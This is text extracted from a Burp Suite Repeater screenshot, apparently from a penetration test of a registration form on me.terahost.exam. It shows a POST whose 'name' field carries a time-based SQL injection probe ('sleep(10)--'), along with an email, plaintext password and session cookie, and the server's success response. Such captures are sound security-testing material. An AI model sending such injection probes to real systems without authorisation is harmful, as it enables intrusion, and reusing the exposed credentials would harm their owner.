 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < > Target: http://me.terahost.exam ?
Request
Raw Params Headers Hex
POST /register-user HTTP/1.1
Host: me.terahost.exam
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 126
Origin: http://me.terahost.exam
Connection: close
Referer: http://me.terahost.exam/register
Cookie: _sid_=a5bh4v4jvik7v670farjr6m825
name=sleep%2810%29--&surname=tes&email=anilarelli12345000%40gmail.com&street_address=t
er&city=ere&zip=ere&password=Anil%402580
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 25 Nov 2021 06:08:16 GMT
Server: eXtreme
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: sameorigin
Animal: cow, camel
Access-Control-Allow-Origin: *
Vary: Accept-Encoding
Content-Length: 80
Connection: close
Content-Type: text/html
{"status":"success","message":"You're registered successfully","path":"\/login"}